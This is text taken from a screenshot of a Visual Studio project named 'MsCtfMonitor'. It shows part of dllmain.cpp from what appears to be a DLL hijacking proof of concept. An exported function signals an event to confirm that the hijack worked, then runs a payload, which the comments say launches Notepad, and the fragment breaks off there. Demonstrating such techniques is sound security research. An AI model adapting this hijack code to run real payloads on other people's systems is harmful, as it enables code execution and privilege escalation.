 Release
x64
Local Windows Debugger
Auto
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'MsCtfMonitor' (1 of 1 project)
MsCtfMonitor
References
External Dependencies
Header Files
framework.h
Header.h
pch.h
Resource Files
Source Files
dllmain.cpp
pch.cpp
WinBase.h srvsxs.c dllmain.cpp ntstatus.h winnt.h dllmain.cpp* Header.h pch.cpp
MsCtfMonitor (Global Scope)
277 case DLL_THREAD_DETACH:
278 break;
279 case DLL_PROCESS_DETACH:
280 break;
281 }
282 return TRUE;
283 }
284
285
286 ////////////////////////////////////////////////////////////////////////
287
288 // The only exported function required
289 extern "C" __declspec(dllexport) int DoMsCtfMonitor(void)
290 {
291 static int first_time = TRUE;
292 HANDLE event;
293
294 // If it's the first time
295 if (first_time == TRUE)
296 {
297 // Only once
298 first_time = FALSE;
299
300 // Opening event object
301
302 event = OpenEvent(EVENT_MODIFY_STATE, FALSE, "ctfmon_owned");
303
304 // Telling the exploit that the DLL hijacking worked
305 SetEvent(event);
306
307 // Launching Notepad
308
309 RunPayload();
310